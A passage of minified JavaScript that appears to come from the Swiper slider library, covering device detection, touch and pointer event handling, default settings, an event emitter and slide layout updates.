f="MacIntel"===a;return!d&&f&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${s}x${l}`)>=0&&(d=o.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),f=!1),c&&!_&&(r.os="android",r.android=!0),(d||p||u)&&(r.os="ios",r.ios=!0),r}(e)),cu}function _u(){return du||(du=function(){const e=$d(),t=pu();let n=!1;function i(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(i()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,i]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));n=e<16||16===e&&i<2}}const a=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),o=i();return{isSafari:n||o,needPerspectiveFix:n,need3dFix:o||a&&t.ios,isWebView:a}}()),du}const fu=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const hu=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const mu=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},gu=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},vu=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),a=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=a,o=[n-t];return o.push(...Array.from({length:t}).map(((e,t)=>n+i+t))),void e.slides.forEach(((t,n)=>{o.includes(t.column)&&gu(e,n)}))}const o=a+i-1;if(e.params.rewind||e.params.loop)for(let r=a-t;r<=o+t;r+=1){const t=(r%n+n)%n;(t<a||t>o)&&gu(e,t)}else for(let r=Math.max(a-t,0);r<=Math.min(o+t,n-1);r+=1)r!==a&&(r>o||r<a)&&gu(e,r)};function wu(e){let{swiper:t,runCallbacks:n,direction:i,step:a}=e;const{activeIndex:o,previousIndex:r}=t;let s=i;s||(s=o>r?"next":o<r?"prev":"reset"),t.emit(`transition${a}`),n&&"reset"===s?t.emit(`slideResetTransition${a}`):n&&o!==r&&(t.emit(`slideChangeTransition${a}`),"next"===s?t.emit(`slideNextTransition${a}`):t.emit(`slidePrevTransition${a}`))}function yu(e,t,n){const i=$d(),{params:a}=e,o=a.edgeSwipeDetection,r=a.edgeSwipeThreshold;return!o||!(n<=r||n>=i.innerWidth-r)||"prevent"===o&&(t.preventDefault(),!0)}function bu(e){const t=this,n=qd();let i=e;i.originalEvent&&(i=i.originalEvent);const a=t.touchEventsData;if("pointerdown"===i.type){if(null!==a.pointerId&&a.pointerId!==i.pointerId)return;a.pointerId=i.pointerId}else"touchstart"===i.type&&1===i.targetTouches.length&&(a.touchId=i.targetTouches[0].identifier);if("touchstart"===i.type)return void yu(t,i,i.targetTouches[0].pageX);const{params:o,touches:r,enabled:s}=t;if(!s)return;if(!o.simulateTouch&&"mouse"===i.pointerType)return;if(t.animating&&o.preventInteractionOnTransition)return;!t.animating&&o.cssMode&&o.loop&&t.loopFix();let l=i.target;if("wrapper"===o.touchEventsTarget&&!function(e,t){const n=$d();let i=t.contains(e);!i&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(i=[...t.assignedElements()].includes(e),i||(i=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return i}(l,t.wrapperEl))return;if("which"in i&&3===i.which)return;if("button"in i&&i.button>0)return;if(a.isTouched&&a.isMoved)return;const c=!!o.noSwipingClass&&""!==o.noSwipingClass,d=i.composedPath?i.composedPath():i.path;c&&i.target&&i.target.shadowRoot&&d&&(l=d[0]);const u=o.noSwipingSelector?o.noSwipingSelector:`.${o.noSwipingClass}`,p=!(!i.target||!i.target.shadowRoot);if(o.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===qd()||n===$d())return null;n.assignedSlot&&(n=n.assignedSlot);const i=n.closest(e);return i||n.getRootNode?i||t(n.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(o.swipeHandler&&!l.closest(o.swipeHandler))return;r.currentX=i.pageX,r.currentY=i.pageY;const _=r.currentX,f=r.currentY;if(!yu(t,i,_))return;Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=_,r.startY=f,a.touchStartTime=Wd(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(a.allowThresholdMove=!1);let h=!0;l.matches(a.focusableElements)&&(h=!1,"SELECT"===l.nodeName&&(a.isTouched=!1)),n.activeElement&&n.activeElement.matches(a.focusableElements)&&n.activeElement!==l&&("mouse"===i.pointerType||"mouse"!==i.pointerType&&!l.matches(a.focusableElements))&&n.activeElement.blur();const m=h&&t.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!m||l.isContentEditable||i.preventDefault(),o.freeMode&&o.freeMode.enabled&&t.freeMode&&t.animating&&!o.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",i)}function ku(e){const t=qd(),n=this,i=n.touchEventsData,{params:a,touches:o,rtlTranslate:r,enabled:s}=n;if(!s)return;if(!a.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==i.touchId)return;if(c.pointerId!==i.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===i.touchId)),!l||l.identifier!==i.touchId)return}else l=c;if(!i.isTouched)return void(i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return o.startX=d,void(o.startY=u);if(!n.allowTouchMove)return c.target.matches(i.focusableElements)||(n.allowClick=!1),void(i.isTouched&&(Object.assign(o,{startX:d,startY:u,currentX:d,currentY:u}),i.touchStartTime=Wd()));if(a.touchReleaseOnEdges&&!a.loop)if(n.isVertical()){if(u<o.startY&&n.translate<=n.maxTranslate()||u>o.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else{if(r&&(d>o.startX&&-n.translate<=n.maxTranslate()||d<o.startX&&-n.translate>=n.minTranslate()))return;if(!r&&(d<o.startX&&n.translate<=n.maxTranslate()||d>o.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(i.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(i.focusableElements))return i.isMoved=!0,void(n.allowClick=!1);i.allowTouchCallbacks&&n.emit("touchMove",c),o.previousX=o.currentX,o.previousY=o.currentY,o.currentX=d,o.currentY=u;const p=o.currentX-o.startX,_=o.currentY-o.startY;if(n.params.threshold&&Math.sqrt(p**2+_**2)<n.params.threshold)return;if(void 0===i.isScrolling){let e;n.isHorizontal()&&o.currentY===o.startY||n.isVertical()&&o.currentX===o.startX?i.isScrolling=!1:p*p+_*_>=25&&(e=180*Math.atan2(Math.abs(_),Math.abs(p))/Math.PI,i.isScrolling=n.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(i.isScrolling&&n.emit("touchMoveOpposite",c),void 0===i.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(i.startMoving=!0)),i.isScrolling||"touchmove"===c.type&&i.preventTouchMoveFromPointerMove)return void(i.isTouched=!1);if(!i.startMoving)return;n.allowClick=!1,!a.cssMode&&c.cancelable&&c.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&c.stopPropagation();let f=n.isHorizontal()?p:_,h=n.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;a.oneWayMovement&&(f=Math.abs(f)*(r?1:-1),h=Math.abs(h)*(r?1:-1)),o.diff=f,f*=a.touchRatio,r&&(f=-f,h=-h);const m=n.touchesDirection;n.swipeDirection=f>0?"prev":"next",n.touchesDirection=h>0?"prev":"next";const g=n.params.loop&&!a.cssMode,v="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!i.isMoved){if(g&&v&&n.loopFix({direction:n.swipeDirection}),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}i.allowMomentumBounce=!1,!a.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==a._loopSwapReset&&i.isMoved&&i.allowThresholdMove&&m!==n.touchesDirection&&g&&v&&Math.abs(f)>=1)return Object.assign(o,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,void(i.startTranslate=i.currentTranslate);n.emit("sliderMove",c),i.isMoved=!0,i.currentTranslate=f+i.startTranslate;let w=!0,y=a.resistanceRatio;if(a.touchReleaseOnEdges&&(y=0),f>0?(g&&v&&i.allowThresholdMove&&i.currentTranslate>(a.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==a.slidesPerView&&n.slides.length-a.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>n.minTranslate()&&(w=!1,a.resistance&&(i.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+i.startTranslate+f)**y))):f<0&&(g&&v&&i.allowThresholdMove&&i.currentTranslate<(a.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==a.slidesPerView&&n.slides.length-a.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===a.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(a.slidesPerView,10)))}),i.currentTranslate<n.maxTranslate()&&(w=!1,a.resistance&&(i.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-i.startTranslate-f)**y))),w&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,i.currentTranslate=i.startTranslate,void(o.diff=n.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&n.freeMode||a.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),a.freeMode&&a.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}function Su(e){const t=this,n=t.touchEventsData;let i,a=e;a.originalEvent&&(a=a.originalEvent);if("touchend"===a.type||"touchcancel"===a.type){if(i=[...a.changedTouches].find((e=>e.identifier===n.touchId)),!i||i.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(a.pointerId!==n.pointerId)return;i=a}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(a.type)){if(!(["pointercancel","contextmenu"].includes(a.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:o,touches:r,rtlTranslate:s,slidesGrid:l,enabled:c}=t;if(!c)return;if(!o.simulateTouch&&"mouse"===a.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",a),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&o.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);o.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=Wd(),u=d-n.touchStartTime;if(t.allowClick){const e=a.path||a.composedPath&&a.composedPath();t.updateClickedSlide(e&&e[0]||a.target,e),t.emit("tap click",a),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",a)}if(n.lastClickTime=Wd(),Gd((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=o.followFinger?s?t.translate:-t.translate:-n.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const _=p>=-t.maxTranslate()&&!t.params.loop;let f=0,h=t.slidesSizesGrid[0];for(let y=0;y<l.length;y+=y<o.slidesPerGroupSkip?1:o.slidesPerGroup){const e=y<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==l[y+e]?(_||p>=l[y]&&p<l[y+e])&&(f=y,h=l[y+e]-l[y]):(_||p>=l[y])&&(f=y,h=l[l.length-1]-l[l.length-2])}let m=null,g=null;o.rewind&&(t.isBeginning?g=o.virtual&&o.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(m=0));const v=(p-l[f])/h,w=f<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?m:f+w):t.slideTo(f)),"prev"===t.swipeDirection&&(v>1-o.longSwipesRatio?t.slideTo(f+w):null!==g&&v<0&&Math.abs(v)>o.longSwipesRatio?t.slideTo(g):t.slideTo(f))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(a.target===t.navigation.nextEl||a.target===t.navigation.prevEl)?a.target===t.navigation.nextEl?t.slideTo(f+w):t.slideTo(f):("next"===t.swipeDirection&&t.slideTo(null!==m?m:f+w),"prev"===t.swipeDirection&&t.slideTo(null!==g?g:f))}}function Cu(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:a,snapGrid:o}=e,r=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const s=r&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||s?e.params.loop&&!r?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=a,e.allowSlideNext=i,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}function Eu(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Tu(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:i}=e;if(!i)return;let a;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const o=e.maxTranslate()-e.minTranslate();a=0===o?0:(e.translate-e.minTranslate())/o,a!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Iu(e){const t=this;mu(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function zu(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Du=(e,t)=>{const n=qd(),{params:i,el:a,wrapperEl:o,device:r}=e,s=!!i.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;a&&"string"!=typeof a&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:s}),a[l]("touchstart",e.onTouchStart,{passive:!1}),a[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:s}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:s}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&a[l]("click",e.onClick,!0),i.cssMode&&o[l]("scroll",e.onScroll),i.updateOnWindowResize?e[c](r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",Cu,!0):e[c]("observerUpdate",Cu,!0),a[l]("load",e.onLoad,{capture:!0}))};const xu=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var Pu={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Au(e,t){return function(n){void 0===n&&(n={});const i=Object.keys(n)[0],a=n[i];"object"==typeof a&&null!==a?(!0===e[i]&&(e[i]={enabled:!0}),"navigation"===i&&e[i]&&e[i].enabled&&!e[i].prevEl&&!e[i].nextEl&&(e[i].auto=!0),["pagination","scrollbar"].indexOf(i)>=0&&e[i]&&e[i].enabled&&!e[i].el&&(e[i].auto=!0),i in e&&"enabled"in a?("object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),Kd(t,n)):Kd(t,n)):Kd(t,n)}}const Ou={eventsEmitter:{on(e,t,n){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;const a=n?"unshift":"push";return e.split(" ").forEach((e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][a](t)})),i},once(e,t,n){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof t)return i;function a(){i.off(e,a),a.__emitterProxy&&delete a.__emitterProxy;for(var n=arguments.length,o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];t.apply(i,o)}return a.__emitterProxy=t,i.on(e,a,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const i=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[i](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((i,a)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&n.eventsListeners[e].splice(a,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,i;for(var a=arguments.length,o=new Array(a),r=0;r<a;r++)o[r]=arguments[r];"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],n=o.slice(1,o.length),i=e):(t=o[0].events,n=o[0].data,i=o[0].context||e),n.unshift(i);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(i,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(i,n)}))})),e}},update:{updateSize:function(){const e=this;let t,n;const i=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i.clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:i.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(nu(i,"padding-left")||0,10)-parseInt(nu(i,"padding-right")||0,10),n=n-parseInt(nu(i,"padding-top")||0,10)-parseInt(nu(i,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:i,slidesEl:a,size:o,rtlTranslate:r,wrongRTL:s}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=Qd(a,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let p=[];const _=[],f=[];let h=n.slidesOffsetBefore;"function"==typeof h&&(h=n.slidesOffsetBefore.call(e));let m=n.slidesOffsetAfter;"function"==typeof m&&(m=n.slidesOffsetAfter.call(e));const g=e.snapGrid.length,v=e.slidesGrid.length;let w=n.spaceBetween,y=-h,b=0,k=0;if(void 0===o)return;"string"==typeof w&&w.indexOf("%")>=0?w=parseFloat(w.replace("%",""))/100*o:"string"==typeof w&&(w=parseFloat(w)),e.virtualSize=-w,d.forEach((e=>{r?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(Jd(i,"--swiper-centered-offset-before",""),Jd(i,"--swiper-centered-offset-after",""));const S=n.grid&&n.grid.rows>1&&e.grid;let C;S?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const E="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>void 0!==n.breakpoints[e].slidesPerView)).length>0;for(let T=0;T<u;T+=1){let i;if(C=0,d[T]&&(i=d[T]),S&&e.grid.updateSlide(T,i,d),!d[T]||"none"!==nu(i,"display")){if("auto"===n.slidesPerView){E&&(d[T].style[e.getDirectionLabel("width")]="");const a=getComputedStyle(i),o=i.style.transform,r=i.style.webkitTransform;if(o&&(i.style.transform="none"),r&&(i.style.webkitTransform="none"),n.roundLengths)C=e.isHorizontal()?ou(i,"width",!0):ou(i,"height",!0);else{const e=t(a,"width"),n=t(a,"padding-left"),o=t(a,"padding-right"),r=t(a,"margin-left"),s=t(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)C=e+r+s;else{const{clientWidth:t,offsetWidth:a}=i;C=e+n+o+r+s+(a-t)}}o&&(i.style.transform=o),r&&(i.style.webkitTransform=r),n.roundLengths&&(C=Math.floor(C))}else C=(o-(n.slidesPerView-1)*w)/n.slidesPerView,n.roundLengths&&(C=Math.floor(C)),d[T]&&(d[T].style[e.getDirectionLabel("width")]=`${C}px`);d[T]&&(d[T].swiperSlideSize=C),f.push(C),n.centeredSlides?(y=y+C/2+b/2+w,0===b&&0!==T&&(y=y-o/2-w),0===T&&(y=y-o/2-w),Math.abs(y)<.001&&(y=0),n.roundLengths&&(y=Math.floor(y)),k%n.slidesPerGroup==0&&p.push(y),_.push(y)):(n.roundLengths&&(y=Math.floor(y)),(k-Math.min(e.params.slidesPerGroupSkip,k))%e.params.slidesPerGroup==0&&p.push(y),_.push(y),y=y+C+w),e.virtualSize+=C+w,b=C,k+=1}}if(e.virtualSize=Math.max(e.virtualSize,o)+m,r&&s&&("slide"===n.effect||"coverflow"===n.effect)&&(i.style.width=`${e.virtualSize+w}px`),n.setWrapperSize&&(i.style[e.getDirectionLabel("width")]=`${e.virtualSize+w}px`),S&&e.grid.updateWrapperSize(C,p),!n.centeredSlides){const t=[];for(let i=0;i<p.length;i+=1){let a=p[i];n.roundLengths&&(a=Math.floor(a)),p[i]<=e.virtualSize-o&&t.push(a)}p=t,Math.floor(e.virtualSize-o)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-o)}if(l&&n.loop){const t=f[0]+w;if(n.slidesPerGroup>1){const i=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),a=t*n.slidesPerGroup;for(let e=0;e<i;e+=1)p.push(p[p.length-1]+a)}for(let i=0;i<e.virtual.slidesBefore+e.virtual.slidesAfter;i+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+t),_.push(_[_.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==w){const t=e.isHorizontal()&&r?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${w}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;f.forEach((t=>{e+=t+(w||0)})),e-=w;const t=e>o?e-o:0;p=p.map((e=>e<=0?-h:e>t?t+m:e))}if(n.centerInsufficientSlides){let e=0;f.forEach((t=>{e+=t+(w||0)})),e-=w;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<o){const n=(o-e-t)/2;p.forEach(((e,t)=>{p[t]=e-n})),_.forEach(((e,t)=>{_[t]=e+n}))}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:_,slidesSizesGrid:f}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){Jd(i,"--swiper-centered-offset-before",-p[0]+"px"),Jd(i,"--swiper-centered-offset-after",e.size/2-f[f.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(u!==c&&e.emit("slidesLengthChange"),p.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),_.length!==v&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const t=`${n.containerModifierClass}backface-hidden`,i=e.el.classList.contains(t);u<=n.maxBackfaceHiddenSlides?i||e.el.classList.add(t):i&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],i=t.virtual&&t.params.virtual.enabled;let a,o=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const 